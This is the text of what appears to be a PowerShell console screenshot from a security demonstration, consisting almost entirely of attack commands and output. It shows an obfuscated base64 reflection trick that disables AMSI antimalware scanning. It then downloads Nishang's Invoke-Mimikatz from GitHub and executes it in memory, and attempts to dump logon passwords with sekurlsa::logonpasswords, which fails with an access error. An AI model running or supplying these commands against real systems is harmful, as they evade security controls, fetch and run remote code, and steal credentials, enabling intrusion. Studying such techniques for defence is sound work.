 PS C:\Users\PSSec> [Ref].Assembly.GetType('System.Management.Automation.'+$([Text.Encoding]::Unicode.GetString([Convert]
::FromBase64String('QQBtAHMAaQBVAHQAaQBsAHMA')))).GetField($([Text.Encoding]::Unicode.GetString([Convert]::FromBase64Str
ing('YQBtAHMAaQBJAG4AaQB0AEYAYQBpAGwAZQBkAA=='))),'NonPublic,Static').SetValue($null,$true)
PS C:\Users\PSSec> New-Module -Name Invoke-MimikatzModule -ScriptBlock {
>>     Invoke-Expression (Invoke-WebRequest -UseBasicParsing "https://raw.githubusercontent.com/samratashok/nishang/mast
er/Gather/Invoke-Mimikatz.ps1")
>> Export-ModuleMember -Function Invoke-Mimikatz
>> } | Import-Module
PS C:\Users\PSSec> Invoke-Mimikatz
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul 24 2021 11:00:11
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz(powershell) # exit
Bye!
PS C:\Users\PSSec> _